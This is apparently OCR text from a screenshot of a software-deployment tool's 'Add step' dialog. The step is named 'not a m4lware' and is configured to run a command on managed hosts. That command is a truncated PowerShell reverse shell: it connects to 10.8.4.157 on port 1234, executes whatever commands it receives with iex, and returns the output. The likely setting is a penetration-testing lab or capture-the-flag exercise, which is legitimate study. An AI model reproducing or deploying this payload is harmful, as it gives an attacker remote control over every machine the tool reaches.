 Add step
Action
Command
Step name
not a m4lware
Command
System.Net.Sockets.TCPClient('10.8.4.157',1234);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i =
$stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-
Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback =
(iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' +
(pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($se
Success codes
0,1641,3010
Action on success
Next
Action on failure
Next
Ok
Cancel